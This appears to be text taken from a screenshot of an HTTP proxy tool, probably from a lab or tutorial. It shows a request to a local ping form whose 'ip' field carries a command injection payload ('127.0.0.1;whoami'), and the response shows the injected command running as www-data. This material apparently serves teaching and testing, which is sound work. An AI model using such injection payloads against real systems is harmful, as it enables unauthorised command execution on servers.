 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 22
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%3b+whoami
Response
Pretty Raw Hex Render \n ≡
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.079 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.079/0.079/0.079/0.000 ms
37 www-data
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
43 </body>
44
45 </html>